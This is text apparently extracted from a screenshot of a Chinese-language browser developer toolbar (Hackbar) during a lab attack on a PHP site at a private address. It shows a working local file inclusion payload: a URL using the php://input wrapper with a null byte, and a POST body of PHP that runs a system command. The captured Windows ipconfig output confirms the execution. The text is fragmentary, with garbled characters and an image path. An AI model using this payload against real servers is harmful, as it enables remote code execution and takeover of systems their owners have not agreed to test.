 192.168.31.253/include/include.php?file=php://input%00
搜索
最常访问 常用网址
Windows IP Configuration Ethernet adapter ��������: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.31.253 Subnet
Gateway . . . . . . . . . : 192.168.31.1
http://www.secice.cn
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.253/include/include.php?file=php://input%00
Spit URL
Execution
Enable Post Data Enable Referrer
Post data
<?php system("ipconfig");?>